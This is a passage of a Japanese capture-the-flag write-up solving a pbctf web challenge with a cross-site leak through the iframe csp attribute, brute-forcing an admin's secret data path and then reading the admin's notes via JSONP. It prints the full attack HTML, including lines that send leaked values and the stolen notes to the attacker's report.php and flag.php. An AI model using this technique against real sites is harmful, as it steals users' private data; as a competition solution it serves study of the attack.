<iframe src="https://(省略)/notes" csp="default-src 'none'; script-src https://(省略)/notes.js https://(省略)/data/f4/"></iframe>
Web ページの読み込みがブロックされたかどうかは、onload された後にその iframe 要素の src 属性に # を加え、その後再び onload が呼び出されたかどうかによって観測できます。

例えば、data_path が /data/38/9e/57/fb/8b/b6/ad/5f/e2/67/eb/7f/8b/29/7f/b6 である場合に次のような HTML を開くと、
<body>
<script>
for (let i = 0x38 - 2; i <= 0x38 + 2; i++) {
  const iframe = document.createElement('iframe');
  iframe.onload = () => {
    iframe.onload = () => {
      console.log(i.toString(16));
    };
    iframe.src += '#';
  };
  iframe.csp = `default-src 'none'; script-src https://(省略)/notes.js https://(省略)/data/${i.toString(16)}/`;
  iframe.src = 'https://(省略)/notes';
  document.body.appendChild(iframe);
}
</script>
</body>
次のように 3 番目に読み込まれた (csp 属性が default-src 'none'; script-src https://(省略)/notes.js https://(省略)/data/38/ であるもの) のみ読み込みがブロックされず、DevTools の Console 欄でも 38 だけが console.log によって表示されていないことがわかります。
これを利用すれば、スラッシュ区切りの各パートを総当たりしていけば data_path を特定することができそうです。
簡単に data_path を特定できるように、以下のようなスクリプトを書きました。
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
</head>
<body>
<iframe src="wait.php"></iframe>
<script>
const [start, known] = [0x20, '6f/']

/////

const iframes = [];
for (let i = 0; i < 16; i++) {
  const iframe = document.createElement('iframe');
  iframes.push(iframe);
  document.body.appendChild(iframe);
}

const check = base => new Promise((resolve, reject) => {
  let result = new Array(16);
  for (let i = 0; i < 16; i++) {
    result.fill(true);

    const iframe = iframes[i];
    const j = i + base;
    const s = j.toString(16);
    iframe.csp = `default-src 'none'; script-src https://(省略)/notes.js https://(省略)/data/${known}${s}/`;
    iframe.src = 'https://(省略)/notes';
    iframe.onload = () => {
      iframe.onload = () => {
        result[i] = false;
      };
      iframe.src += '#';
    };
  }

  setTimeout(() => {
    for (let i = 0; i < 16; i++) {
      if (result[i]) {
        resolve((i + base).toString(16));
      }
    }
    resolve(null);
  }, 5000);
});

(async () => {
  for (let i = start; i < 0x100; i += 0x10) {
    (new Image).src = 'start.php?' + i.toString(16);
    const result = await check(i);
    if (result !== null) {
      (new Image).src = 'report.php?' + result;
    }
  }
})();
</script>
</body>
</html>
この場合は data_path を / で区切った 2 番目の部分について総当たりで確認しています。Report Link でこの HTML を返す URL を報告すると、次の画像のように admin から HTTP リクエストが飛んできます。2d が正解なようです。

ちまちま繰り返していくと、/data/6f/2d/ab/fd/c5/a1/96/6b/b6/2c/fc/51/42/67/45/8 が admin の data_path であることがわかります。
最終的に、以下のように JSONP を使うことでフラグが得られました。
<script>
	function notes_callback(obj) {
		console.log(obj);
		(new Image).src = 'flag.php?' + encodeURIComponent(JSON.stringify(obj))
	}
</script>
<script src="https://(省略)/data/6f/2d/ab/fd/c5/a1/96/6b/b6/2c/fc/51/42/67/45/8"></script>
pbctf{x5_l34k5_1N_C5P_1s_4ls0_p0sS1bl3}